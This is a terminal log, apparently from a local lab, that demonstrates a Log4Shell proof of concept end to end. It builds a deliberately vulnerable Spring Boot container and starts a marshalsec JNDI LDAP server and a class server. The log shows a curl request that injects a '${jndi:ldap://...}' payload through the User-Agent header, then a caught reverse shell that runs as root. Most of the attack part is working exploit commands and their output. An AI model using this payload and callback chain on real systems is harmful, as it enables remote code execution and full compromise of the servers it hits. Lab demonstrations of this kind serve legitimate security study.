 Step 9/9 : CMD ["java", "-jar", "/app/spring-boot-application.jar"]
 ---> Using cache
 ---> a57afc43a53c
Successfully built a57afc43a53c
Successfully tagged log4shell-vulnerable-app_vulnapp:latest
[+] start vulnerable server
Starting log4shell-vulnerable-app_vulnapp_1 ... done
Attaching to log4shell-vulnerable-app_vulnapp_1
vulnapp_1  |
vulnapp_1  |   .   ____          _            __ _ _
vulnapp_1  |  /\\ / ___'_ __ _ _(_)_ __  __ _ \ \ \ \
vulnapp_1  | ( ( )\___ | '_ | '_| | '_ \/ _` | \ \ \ \
vulnapp_1  |  \\/  ___)| |_)| | | | | || (_| |  ) ) ) )
vulnapp_1  |   '  |____| .__|_| |_|_| |_\__, | / / / /
vulnapp_1  |  =========|_|==============|___/=/_/_/_/
vulnapp_1  |  :: Spring Boot ::                (v2.6.1)
vulnapp_1  |
vulnapp_1  | 2021-12-11 23:12:52.382  INFO 1 --- [           main] f.l.v.VulnerableAppApplication           : Starting VulnerableAppApplica
vulnapp_1  | 2021-12-11 23:12:52.390  INFO 1 --- [           main] f.l.v.VulnerableAppApplication           : No active profile set, fallin
vulnapp_1  | 2021-12-11 23:12:53.402  INFO 1 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat initialized with port(
vulnapp_1  | 2021-12-11 23:12:53.423  INFO 1 --- [           main] o.a.c.c.StandardService                  : Starting service [Tomcat]
vulnapp_1  | 2021-12-11 23:12:53.424  INFO 1 --- [           main] o.a.c.c.StandardEngine                   : Starting Servlet engine: [Apa
vulnapp_1  | 2021-12-11 23:12:53.482  INFO 1 --- [           main] o.a.c.c.C.[.[.[/]                        : Initializing Spring embedded
vulnapp_1  | 2021-12-11 23:12:53.482  INFO 1 --- [           main] w.s.c.ServletWebServerApplicationContext : Root WebApplicationContext: i
vulnapp_1  | 2021-12-11 23:12:53.929  INFO 1 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat started on port(s): 80
vulnapp_1  | 2021-12-11 23:12:53.939  INFO 1 --- [           main] f.l.v.VulnerableAppApplication           : Started VulnerableAppApplicat
vulnapp_1  | 2021-12-11 23:30:22.444  INFO 1 --- [nio-8080-exec-1] o.a.c.c.C.[.[.[/]                        : Initializing Spring Dispatche
vulnapp_1  | 2021-12-11 23:30:22.444  INFO 1 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet                : Initializing Servlet 'dispatc
vulnapp_1  | 2021-12-11 23:30:22.445  INFO 1 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet                : Completed initialization in 1
 ---> 4e095574afcf
Step 5/5 : ENTRYPOINT ["java","-cp","target/marshalsec-0.0.3-SNAPSHOT-all.jar","marshalsec.jndi.LDAPRefServer"]
 ---> Using cache
 ---> 010cce3c0e64
Successfully built 010cce3c0e64
Successfully tagged log4shell_server:latest
[+] build class
[+] start jndi server on 4445
jndiserver
2cdcd25c8bbc28231e793633f0ee42393faf563246b98de64449fd95e44cc190
[+] start httpd class server on 4443
classserver
9a20c17d2130ed6d860f8e2588ff9626048f96f9cff9e3248dc6f0f183a5eec1
[+] to trig the vuln play : curl 127.0.0.1:8081 -H 'User-Agent: ${jndi:ldap://172.28.0.1:4445/x}'
[+] listen for reverse shell on 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 172.28.0.2 32771 received!
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
~/lab/log4shell/poc
❯ curl 127.0.0.1:8081 -H 'User-Agent: ${jndi:ldap://172.28.0.1:4445/x}'